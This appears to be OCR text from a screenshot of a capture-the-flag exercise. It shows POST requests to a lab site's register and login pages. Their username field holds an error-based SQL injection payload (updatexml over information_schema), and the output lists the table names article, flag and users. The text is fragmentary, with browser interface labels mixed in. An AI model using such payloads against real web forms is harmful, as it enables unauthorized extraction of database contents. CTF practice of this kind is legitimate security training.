 URL
http://7d58bab5-3815-4f2f-870e-2d8696864628.node5.buuoj.cn:81/register.php
1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=123"||(updatexml(1,concat(0x3a,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema=d
atabase()))),1))#&password=a&email=a
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozi
URL
http://7d58bab5-3815-4f2f-870e-2d8696864628.node5.buuoj.cn:81/login.php
2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=123"||(updatexml(1,concat(0x3a,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema=d
atabase()))),1))#&password=a
Name
Upgrade-Insecure-Requests
Name
User-Agent
不安全 7d58bab5-3815-4f2f-870e-2d8696864628.node5.buuoj.cn:81/changepwd.php
2 1
1 hvv CTF php 编程 Linux一些配置 搭博客 AWD Docker GitHub 棱角社区
MODE THEME
3
oldpass: a
newpass: aa
Submit
XPATH syntax error: ':article,flag,users'
Value